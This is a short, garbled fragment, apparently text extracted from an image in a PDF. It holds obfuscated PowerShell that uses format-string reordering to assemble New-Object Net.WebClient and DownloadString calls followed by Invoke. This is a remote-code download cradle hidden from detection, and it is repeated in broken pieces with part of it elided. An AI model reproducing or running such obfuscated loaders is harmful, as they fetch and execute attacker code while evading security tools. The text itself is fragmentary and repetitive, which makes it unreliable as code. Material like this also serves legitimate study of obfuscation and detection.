 (&("{1}{0}{2}"-f'w-o','Ne','ject') ("Net.W" +
"ebClient")).("{2}{1}{0}"-
f'tring','nloadS','DoW').Invoke(("{20}{13}
{26} ... ','.','mo','code','/Inv','rce'))
(&("{1}{0}{2}"-f'w-o','Ne','ject')
("Net.W" + "ebClient")).("{2}{1}
{0}"-f'tring','nloadS','DoW')
Invoke
"{20}{13}{26} ...
','.','mo','code','
/Inv','rce'
&("{1}{0}{2}"-f'w-
o','Ne','ject')
("Net.W" + "ebClient")
"{2}{1}{0}"-
f'tring','nload
S','DoW'
"{1}{0}{2}"-f'w-
o','Ne','ject'
"Net.W" +
"ebClient"